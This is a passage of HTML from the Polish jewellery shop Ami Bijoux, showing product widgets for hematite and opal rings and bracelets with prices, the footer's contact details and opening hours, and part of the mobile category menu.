		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt złoty i opal różowy" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt złoty i opal różowy" />		<span class="product-title">Pierścionek z kamieni hematyt złoty i opal różowy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19618,&quot;item_id&quot;:19618,&quot;item_name&quot;:&quot;Bransoletka z kamieni hematyt z\u0142oty z dodatkiem hematytu srebrnego&quot;,&quot;sku&quot;:19618,&quot;price&quot;:136,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:19618,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-hematyt-zloty-z-dodatkiem-hematytu-srebrnego\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-hematyt-zloty-z-dodatkiem-hematytu-srebrnego/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z kamieni hematyt złoty z dodatkiem hematytu srebrnego" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/11/hematyt-zloty-z-dodatkiem-srebrnego.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni hematyt złoty z dodatkiem hematytu srebrnego" />		<span class="product-title">Bransoletka z kamieni hematyt złoty z dodatkiem hematytu srebrnego</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>136,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Polecane</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:3271,&quot;item_id&quot;:3271,&quot;item_name&quot;:&quot;Bransoletka na Szcz\u0119\u015bcie z kulkami hematytu w kolorze z\u0142otym&quot;,&quot;sku&quot;:3271,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:3271,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" />		<span class="product-title">Bransoletka na Szczęście z kulkami hematytu w kolorze złotym</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14189,&quot;item_id&quot;:14189,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt i opal r\u00f3\u017cowy&quot;,&quot;sku&quot;:14189,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:14189,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-hematyt-opalit-rozowy\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-hematyt-opalit-rozowy/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt i opal różowy" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt i opal różowy" />		<span class="product-title">Pierścionek z kamieni hematyt i opal różowy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14328,&quot;item_id&quot;:14328,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt z\u0142oty 3 mm&quot;,&quot;sku&quot;:14328,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki z kamieni&quot;,&quot;id&quot;:14328,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-hematyt-pozlacany\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-hematyt-pozlacany/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/33-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt złoty 3 mm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/33-2-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/33-2-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/33-2-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/33-2-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/33-2-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/33-2-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/33-2-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/33-2-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/33-2.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt złoty 3 mm" />		<span class="product-title">Pierścionek z kamieni hematyt złoty 3 mm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19180,&quot;item_id&quot;:19180,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt z\u0142oty i opal r\u00f3\u017cowy&quot;,&quot;sku&quot;:19180,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki&quot;,&quot;id&quot;:19180,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-hematyt-zloty-i-opal-rozowy\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-hematyt-zloty-i-opal-rozowy/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt złoty i opal różowy" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt złoty i opal różowy" />		<span class="product-title">Pierścionek z kamieni hematyt złoty i opal różowy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Ami Bijoux</span><div class="is-divider small"></div>		
		<div><a href="/o-nas/">O nas</a></div>
<div><a href="/punkty-sprzedazy/">Punkty sprzedaży</a></div>
<div><a href="/personalizacja/">Kreator biżuterii</a></div>
<div><a href="/blog/">Blog</a></div>
		</div>		
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">Kontakt</span><div class="is-divider small"></div>		
		Infolina:<br>
<a href="tel:+48577401888">tel. 577-401-888</a><br>
<a href="mailto:sklep@amibijoux.pl">sklep@amibijoux.pl</a><br><br>
Od poniedziałku do piątku w godzinach:<br>
10:00 - 18:00<br><br>
W soboty w godzinach:<br>
10:00 - 14:00<br><br>
Punkty sprzedaży:<br>
<a href="/punkty-sprzedazy/">Sprawdź godziny otwarcia punktu Ami Bijoux w Twoim mieście</a><br><br>
<a href="/kontakt-media-wspolpraca">Kontakt Media/Współpraca</a><br><br>
Kontakt<br>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/Ami-Bijoux-124148950993246/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Śledź nas na Facebooku"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/amibijoux/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Śledź nas na Instagramie"><i class="icon-instagram" ></i></a><a href="mailto:sklep@amibijoux.pl" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Wyslij nam email"><i class="icon-envelop" ></i></a></div>
		</div>		
		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">Zakupy</span><div class="is-divider small"></div>		
		<a href="/regulamin/">Regulamin</a><br>
<a href="/polityka-prywatnosci/">Polityka prywatności</a><br>
<a href="/polityka-cookies/">Polityka Cookies</a><br><br>
InPost:<br>
Transport 1 dzień<br>
DPD:<br>
Transport 1 dzień
		</div>		
		        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright Ami Bijoux 2025 © <strong></strong> | Realizacja: <a href="https://x-one.pl" rel="nofollow" title="Tworzymy sklepy internetowe - Poznań">x-one</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://amibijoux.pl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Szukaj&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14849"><a href="/bizuteria/nowosci/" class="nav-top-link">Nowości</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19419"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-me-and-you/">Kolekcja Me&amp;You</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20468"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-medaliony/">Kolekcja Medaliony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19420"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-twinkle/">Kolekcja Twinkle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19837"><a href="https://amibijoux.pl/bizuteria/nowosci/zestawy-bizuterii/">Zestawy biżuterii</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14857"><a href="/bizuteria/nowosci/bransoletki-nowosci/">Bransoletki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14858"><a href="/bizuteria/nowosci/naszyjniki-nowosci/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14859"><a href="/bizuteria/nowosci/kolczyki-nowosci/">Kolczyki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14860"><a href="/bizuteria/nowosci/pierscionki-nowosci/">Pierścionki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21118"><a href="/bizuteria/bizuteria-damska/" class="nav-top-link">Biżuteria damska</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14772"><a href="/bizuteria/bizuteria-damska/bransoletki/">Bransoletki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19414"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14773"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14774"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14775"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14776"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/">Z kamieni</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19398"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/">Bransoletki z agatu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22340"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-ametystami/">Bransoletki z ametystami</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22341"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-apatytem/">Bransoletki z apatytem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22342"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-cytrynu/">Bransoletki z cytrynu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22343"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-granatem/">Bransoletki z granatem</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19388"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-hematytu/">Bransoletki z hematytu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19397"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kamienia-ksiezycowego/">Bransoletki z kamienia księżycowego</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22344"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-kamieni-slonecznych/">Bransoletki z kamieni słonecznych</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19396"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-krysztalu-gorskiego/">Bransoletki z kryształu górskiego</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19395"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kwarcu/">Bransoletki z kwarcu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19394"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-labradorytu/">Bransoletki z labradorytu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19393"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-lapis-lazuli/">Bransoletki z lapis lazuli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22345"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-nocy-kairu/">Bransoletki z Nocy Kairu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19392"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-onyksu/">Bransoletki z onyksu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22346"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-opalitu/">Bransoletki z opalitu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19391"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22347"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-turkusem/">Bransoletki z turkusem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22349"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-ze-szmaragdami/">Bransoletki ze szmaragdami</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14777"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/">Na sznurku</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14778"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-wstazce/">Na wstążce</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17788"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/">Zodiak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14779"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/">Na szczęście / siły życiowej</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14780"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-muszelek/">Z muszli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14781"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-perel/">Z pereł</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22348"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/">Z zawieszkami</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14782"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-obrecze/">Obręcze</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14783"><a href="/bizuteria/bizuteria-damska/bransoletki/rozance-bransoletki/">Różańce</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14784"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-kostke/">Na kostkę</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19421"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/zestawy-bransoletek-damskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14761"><a href="/bizuteria/bizuteria-damska/naszyjniki/">Naszyjniki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14764"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20469"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/snake/">Snake</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14765"><a href="/bizuteria/bizuteria-damska/naszyjniki/celebrytki/">Celebrytki</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19385"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-srebrne/">Celebrytki srebrne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19386"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-zlote/">Celebrytki złote</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14766"><a href="/bizuteria/bizuteria-damska/naszyjniki/chokery/">Chokery</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19381"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-srebrne/">Chokery srebrne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-zlote/">Chokery złote</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14767"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-kamieni/">Z kamieni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-perel/">Z pereł</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14769"><a href="/bizuteria/bizuteria-damska/naszyjniki/amulety-naszyjniki/">Amulety</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14770"><a href="/bizuteria/bizuteria-damska/naszyjniki/muszelki/">Z muszli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14771"><a href="/bizuteria/bizuteria-damska/naszyjniki/rozance/">Różańce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14753"><a href="/bizuteria/bizuteria-damska/kolczyki/">Kolczyki</a>
